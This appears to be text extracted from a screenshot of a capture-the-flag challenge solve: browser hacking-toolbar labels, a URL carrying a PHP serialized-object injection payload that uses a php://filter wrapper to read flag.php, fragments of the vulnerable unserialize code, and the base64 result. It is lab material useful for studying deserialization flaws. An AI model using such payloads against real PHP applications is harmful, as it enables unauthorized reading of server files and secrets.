 872c3fb9-9791-4447-9ffb-bdb14d39ab07.node3.buuoj.cn/?str=O:11:"File
php
Lua
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://872c3fb9-9791-4447-9ffb-bdb14d39ab07.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZmUwZjA0ZjgtMGMzNS00MTIyLWE1ZGMtOTExMDdhMGJlZGNkfSc7Cg==